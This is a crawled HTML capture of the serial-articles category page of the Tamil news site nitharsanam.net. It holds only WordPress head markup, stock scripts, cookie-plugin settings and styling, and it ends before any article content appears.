

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/category/%E0%AE%A4%E0%AF%8A%E0%AE%9F%E0%AE%B0%E0%AF%8D-%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88
body_size: 28968
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>தொடர் கட்டுரை &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; தொடர் கட்டுரை Category Feed" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="archive category category-23 booster-extension hfeed right-sidebar twp-archive-grid theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">24 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

